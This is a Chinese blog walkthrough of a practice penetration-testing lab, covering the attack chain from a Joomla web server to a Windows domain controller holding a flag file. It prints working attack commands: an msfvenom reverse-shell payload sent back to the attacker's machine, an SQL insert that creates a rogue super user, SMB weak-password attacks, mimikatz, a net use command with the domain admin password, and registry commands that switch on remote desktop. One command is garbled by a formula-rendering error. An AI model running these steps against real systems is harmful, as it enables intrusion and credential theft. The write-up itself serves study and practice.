说明:如您在读这篇复现中,有任何问题,欢迎vx:Bestboysendit 交流

目录:

一、环境配置

二、外网测试:

三、获取会话:

01信息收集

0201获取会话-msf

0201获取会话-cs

四、内网渗透:

五、参考链接:

打开虚拟机镜像为挂起状态,第一时间进行快照,部分服务未做自启,重启后无法自动运行。

挂起状态,账号已默认登陆,centos为出网机,第一次运行,需重新获取桥接模式网卡ip。

除重新获取ip,不建议进行任何虚拟机操作。

参考虚拟机网络配置,添加新的网络,该网络作为内部网络。

centos6.5 nat:192.168.134.130 仅主机:192.168.93.100

其它设备网卡配置为

开启后给win2008和win2012设备开启不休眠,不然,,,主要是没有密码。

注:名称及网段必须符合上述图片,进行了固定ip配置。

描述

目标:域控中存在一份重要文件。

本次环境为黑盒测试,不提供虚拟机账号密码。

二、外网测试:

1、nmap网段扫描:

经排查:192.168.134.130即为centos地址:

Nmap scan report for 192.168.134.130

Host is up (0.000083s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

3306/tcp open mysql

MAC Address: 00:0C:29:32:46:C9 (VMware)

2、访问80端口:

使用joomla写的

3、使用koomscan探测下:

apt install joomscan

joomscan -u http://192.168.134.130

Processing http://192.168.134.130 ...

[+] FireWall Detector

[++] Firewall not detected

[+] Detecting Joomla Version

[++] Joomla 3.9.12

[+] Core Joomla Vulnerability

[++] Target Joomla core is not vulnerable

[+] Checking Directory Listing

[++] directory has directory listing :

http://192.168.134.130/administrator/components

http://192.168.134.130/administrator/modules

http://192.168.134.130/administrator/templates

http://192.168.134.130/images/banners

[+] Checking apache info/status files

[++] Readable info/status files are not found

[+] admin finder

[++] Admin page : http://192.168.134.130/administrator/

[+] Checking robots.txt existing

[++] robots.txt is found

path : http://192.168.134.130/robots.txt

Interesting path found from robots.txt

http://192.168.134.130/joomla/administrator/

http://192.168.134.130/administrator/

http://192.168.134.130/bin/

http://192.168.134.130/cache/

http://192.168.134.130/cli/

http://192.168.134.130/components/

http://192.168.134.130/includes/

http://192.168.134.130/installation/

http://192.168.134.130/language/

http://192.168.134.130/layouts/

http://192.168.134.130/libraries/

http://192.168.134.130/logs/

http://192.168.134.130/modules/

http://192.168.134.130/plugins/

http://192.168.134.130/tmp/

[+] Finding common backup files name

[++] Backup files are not found

[+] Finding common log files name

[++] error log is not found

[+] Checking sensitive config.php.x file

[++] Readable config file is found

config file path : http://192.168.134.130/configuration.php~

Your Report : reports/192.168.134.130/

3、扫到配置文件:

config file path : http://192.168.134.130/configuration.php~

访问:有数据库信息

dbtype:mysqli

db:joomla

user:testuser

password:cvcvgjASD!@

4、navicat连接数据库:

可以看到超级用户名和用户 密码,但是密码太长而且md5解密解不出来……

解决:

已经登录到了数据库后台,因为不知道密码是什么加密方式,改密码也改不了,so,

一、自己搭一个环境,设置一个密码然后替换进去

官方重置密码方式:

https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F/zh-cn

数据库添加用户:

这里有个大坑,am2zu_users,和表umnbt_users里面的数据都是super user用户,我在umnbt_users里面添加了好久的用户……,正确的是am2zu_users表:

INSERT INTO `am2zu_users`

(`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)

VALUES ('Super User', 'admin2',

'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());

INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`)

VALUES (LAST_INSERT_ID(),'8');

添加成功:



5、访问joomscan给出的管理地址:

[+] admin finder

[++] Admin page : http://192.168.134.130/administrator/

这里centos重新获取了下地址,192.168.134.130地址改为192.168.134.129:



6、这种CMS一般直接找模板文件,添加php文件,而且登陆后也提示使用的是PHP环境,然后连马:这里直接给出了路径的:

先添加phpinfo尝试访问:

可以访问的到:且是php7版本+Ubuntu。而不是给出的centos

添加一句话:





7、连接:

这里菜刀连不上去……

换蚁剑直接上来

……,菜刀浪费我好久

8、但是不能执行命令,危险函数被禁用:

9、使用蚁剑绕过disable_function的插件:

在插件市场里面下载:



根据蚁剑得到的php版本选择模式,并绕过,绕过后会给出一个新的窗口。可以执行命令:

9.2绕过方法:

https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD

三、获取会话:

01信息收集



1、www-data用户,权限太低



2、且地址是192.168.93.120,不同于我们之前的192.168.134.0网段:,,,?so?已经进了内网?

3、文件夹内搜寻:

mysql下有一个用户文件:



4、查看已安装软件:

dpkg -l

安装了不少东西,,,没看到可以利用的,比如nmap



5、因为上面找到的用户名和密码,是从mysql找到的,而且上面查已经安装的软件发现数据库是在这台机器上的,但是上不去



那就可能是别的机子上的。尝试登录前面渗透的目标:192.168.134.129,可以连接上去:



地址有两个网卡,这就对应上了上面,渗透的是134网段,登录上去是93网段了,所以93网段是内网网段,且上面93.120 的设备为这台93.100提供了反向代理:

也和登录管理后台后提供的信息:php+ubuntu对应上了,因为渗透的目标93.100/134.129是centos



6、提权:

内核2.6.32,脏牛提权:

方式:https://www.cnblogs.com/shigfdengys/p/11297731.html

用SCP或者Moba连接上去后传exp,然后提权

成功:

7、获取root权限:



0201获取会话-msf

8、msf生成会话:

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.134.129 LPORT=4444 -f elf > shell.elf



但是木马执行不是很顺利,虽然已经是root权限,还是权限不允许:

这个鬼地方卡好久……,

如果出现Permission denied要么使用sudo权限去执行

如果1不行就说明当前文件夹确实没有指定的权限



文件夹:chmod -R 777

文件:chmod 777 路径

可以执行了但是上不去,换一条路:



使用MSF的web_delivery模块上线

https://blog.csdn.net/qq_40989258/article/details/110389788

选择exploit/multi/script/web_delivery模块

选择目标系统,我这里选择Linux

选择payload,我这里选择linux/x64/meterpreter/reverse_tcp

本机监听一下

运行,生成一条命令



目标机器执行上线



9、添加路由:



0201获取会话-cs



温习一下前两天学的CS上线:

1、执行cs服务端程序,开启服务,ip是kali的ip,密码是123

重新打开一个终端,在kali上执行cs客户端程序,用户名随意,密码123

创建一个监听器,ip就是kali的ip

生成生成Web Delivery

选择刚刚创建的那个Listener

会生成一条命令,使用菜刀连接webshell,打开虚拟终端,输入这条命令,不对哦~这命令-----ubuntu?

不复习了,明天学习!

四、内网渗透:

**

1、信息收集:

扫到三台:

[*] 192.168.93.10:445 - SMB Detected (versions:1, 2, 3) (preferred dialect:SMB 3.0.2) (signatures:required) (uptime:5h 53m 9s) (guid:{5b12dc58-504a-4130-afe1-ab52aa1f0f97}) (authentication domain:TEST)

[+] 192.168.93.10:445 - Host is running Windows 2012 R2 Datacenter (build:9600) (name:WIN-8GA56TNV3MV) (domain:TEST)

[*] 192.168.93.20:445 - SMB Detected (versions:1, 2) (preferred dialect:SMB 2.0.2) (signatures:optional) (uptime:89w 3d 4h 8m 44s) (guid:{f9644969-0bf4-48c7-ab87-58ba8044ed81})

[+] 192.168.93.20:445 - Host is running Windows 2008 Datacenter SP2 (build:6003) (name:WIN2008) (domain:TEST)

[*] 192.168.93.30:445 - SMB Detected (versions:1, 2) (preferred dialect:SMB 2.1) (signatures:optional) (uptime:95w 6d 0h 56m 40s) (guid:{5cc9a08c-4395-4e1d-95be-f93ec2195144}) (authentication domain:TEST)

[+] 192.168.93.30:445 - Host is running Windows 7 Professional SP1 (build:7601) (name:WIN7) (domain:TEST)

2、扫描SMB弱密码:有一台弱密码:



3、获取该主机会话:

这用run获取不到会话就用exploit试试……



4、获取权限,查看信息:



5、迁移进程,并加载mimikatz

迁移进程:在刚获得Meterpreter shell时,该shell是及其脆弱和易受攻击的,例如攻击者可以利用浏览器漏洞攻陷目标机器,但攻击渗透后浏览器有可能被用户关闭。所以第一步就是要移动这个shell,把他和目标机中一个稳定的进程绑定在一起,而不需要对磁盘进行任何写入操作。这样做使得渗透更难被检测到。

但是这里加载mimikatz之后执行不了命令……

借用别人搞好的,密码zxcASDqw123!!



6、信息收集-域

7、ping域,查看域控主机ip

8、获取域控主机上的文件:

net use z: \192.168.93.10\c$ zxcASDqw123!! /user:test\administrator

dir \192.168.93.10\cKaTeX parse error: Undefined control sequence: \users at position 1: \̲u̲s̲e̲r̲s̲\administrator\…\users\administrator\Documents\flag.txt

至此,拿到了重要文件,可以结束!

9、试点别的:

#设置远程桌面端口

reg add “HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp” /t REG_DWORD /v portnumber /d 3389 /f

#开启远程桌面

wmic RDTOGGLE WHERE ServerName=’%COMPUTERNAME%’ call SetAllowTSConnections 1

#检查端口状态

netstat -an|find “3389”

#关闭远程桌面

wmic RDTOGGLE WHERE ServerName=’%COMPUTERNAME%’ call SetAllowTSConnections 0

五、参考链接:

https://blog.csdn.net/qq_40989258/article/details/110377147(推荐)

https://www.nnullull.cn/index.php/archives/19/

https://www.freebuf.com/articles/network/260575.html

https://blog.csdn.net/BROTHERYY/article/details/109963420

777

777

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?